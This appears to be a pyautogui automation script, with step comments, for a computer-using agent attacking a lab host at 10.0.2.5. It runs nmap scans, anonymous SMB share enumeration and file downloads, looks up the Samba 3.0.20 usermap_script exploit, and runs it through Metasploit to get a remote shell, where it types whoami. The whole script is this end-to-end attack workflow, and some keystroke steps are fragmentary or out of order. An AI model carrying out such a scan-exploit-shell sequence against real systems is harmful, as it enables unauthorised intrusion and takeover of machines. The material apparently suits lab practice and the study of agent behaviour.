
# Run sudo nmap -p445 10.0.2.5, showing port 445 open with microsoft-ds
pyautogui.write('sudo nmap -p445 10.0.2.5')

pyautogui.doubleClick(98, 84)

pyautogui.doubleClick(58, 155)

# List 10.0.2.5's SMB shares anonymously: print$, tmp, opt, IPC$, ADMIN$ on Samba 3.0.20-Debian
pyautogui.write('smbmap -H 10.0.2.5')

pyautogui.doubleClick(87, 105)

pyautogui.write('-U hackrich')

pyautogui.doubleClick(64, 223)

pyautogui.moveTo(51, 187); pyautogui.dragTo(82, 223)


pyautogui.press('Return')

pyautogui.moveTo(201, 429)

pyautogui.doubleClick(56, 439)

pyautogui.doubleClick(398, 426)

# List the tmp share, get .X0-lock, and verify the local copy with ls -l
pyautogui.write('ls')

pyautogui.moveTo(23, 497); pyautogui.dragTo(84, 533)

pyautogui.write('get')

pyautogui.write('.X0-lock')

pyautogui.write('ls -l rockyou.txt')

pyautogui.doubleClick(238, 533)

# Recursively smbget smb://10.0.2.5/tmp/ into Enumeration, pulling .ICE-unix and .X11-unix
pyautogui.click(259, 61)

pyautogui.write('ls -al')

pyautogui.write('smbget -R smb://10.0.2.5/tmp/')

pyautogui.press('Return')

pyautogui.doubleClick(252, 319)

# Run sudo nmap -sV -sC -O -p445 10.0.2.5, identifying Samba 3.0.20-Debian on Linux 2.6
pyautogui.write('-O')

pyautogui.write('-p445')

pyautogui.write('10.0.2.5')

pyautogui.doubleClick(158, 211)

pyautogui.doubleClick(71, 331)

pyautogui.doubleClick(55, 426)

pyautogui.doubleClick(107, 426)

# Run searchsploit Samba 3.0.20 and highlight the 'Username' map script Metasploit entry
pyautogui.press('Return')

pyautogui.doubleClick(53, 163)

pyautogui.doubleClick(321, 164)

pyautogui.click(206, 63)

# Launch msfconsole in the third session, reaching the msf6 prompt
pyautogui.write('msfconsole')

pyautogui.press('Return')

pyautogui.write('search Samba 3.0.20')

# Search Samba 3.0.20 in Metasploit and load exploit/multi/samba/usermap_script with use 0
pyautogui.write('use')

pyautogui.write('0')

pyautogui.rightClick(266, 319)

# Show the module options: RHOSTS empty, RPORT 139, LHOST 10.0.2.4, LPORT 4444
pyautogui.write('show options')

pyautogui.doubleClick(38, 344)

# Set RHOSTS to 10.0.2.5, run the exploit, and query whoami in the opened shell session 1
pyautogui.write('set')

pyautogui.write('rhosts')

pyautogui.write('10.0.2.5')

pyautogui.moveTo(269, 567)

pyautogui.doubleClick(44, 545)

pyautogui.write('whoami')
